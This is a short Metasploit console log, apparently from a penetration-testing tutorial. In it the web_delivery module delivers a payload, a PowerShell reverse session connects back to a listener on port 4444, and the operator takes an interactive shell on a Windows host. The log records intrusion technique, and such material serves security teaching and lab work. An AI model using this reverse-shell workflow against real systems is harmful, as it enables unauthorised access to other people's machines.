 [*] 192.168.1.93     web_delivery - Delivering Payload
[*] Powershell session session 1 opened (192.168.1.39:4444 -> 192.
168.1.93:49169) at 2015-08-16 11:38:31 -0400
sessions
Active sessions
===============
Id  Type        Information            Connection
--  ----        -----------            ----------
1   powershell  Dan @ WIN-42ORBM3SRVF  192.168.1.39:4444 -> 192
.168.1.93:49169 (192.168.1.93)
msf exploit(web_delivery) > sessions -i 1
[*] Starting interaction with 1...
Windows PowerShell running as user Dan on WIN-42ORBM3SRVF
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
[+] Loading modules.
PS C:\Users\Dan>